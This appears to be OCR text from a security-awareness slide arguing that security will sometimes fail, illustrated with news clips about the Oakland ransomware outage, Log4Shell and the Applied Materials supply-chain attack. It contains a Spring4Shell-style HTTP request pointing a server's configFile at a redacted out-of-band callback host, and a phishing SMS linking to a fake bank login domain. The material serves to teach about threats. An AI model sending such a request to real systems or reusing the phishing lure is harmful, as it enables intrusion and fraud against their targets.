 Assume that some of the time, security will fail.
1 POST /path HTTP/1.1
2 Host: www.example.com
3 User-Agent: Java/1.0
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 151
6
7 class.module.classLoader.resources.context.configFile=
http://[redacted].oast.site&
class.module.classLoader.resources.context.configFile.content.aaa=xxx
Official Website for the City of Oakland | Mayor Sheng Thao
English Español 中文 Tiếng Việt |
CITY OF
OAKLAND
Services Departments My Government
Oakland is experiencing a network outage that is affecting key services such as Oak311, permitting and
business tax. Several non-emergency systems including phone lines within the City of Oakland are currently
impacted or offline. Thank you for your patience while we work to restore services.
Read More »
News → City of Oakland Targeted by Ransomware Attack, Work Continues to Secure and Restore Services Safely
WIRED
Log4j's Log4Shell Vulnerability: One Year Later, It's Still
Lurking
Despite mitigation, one of the worst bugs in internet history is still prevalent—and being
exploited.
Applied Materials | Semic
appliedmate
CPO
MAGAZINE
CYBER SECURITY NEWS · 4 MIN READ
Major Semiconductor Firm Applied
Materials Hit by Supply Chain Attack;
Ransomware Impact Will Cost $250
Million
SCOTT IKEDA · FEBRUARY 28, 2023
+1 (508) 333-7205
Text Message
Mon, Oct 10 at 03:32
BankABC: Our customer service team
couldn't verify a charge made with your
card. Visit https://bankabc2-login.com
to secure your account information
The sender is not in your contact list.
Report Junk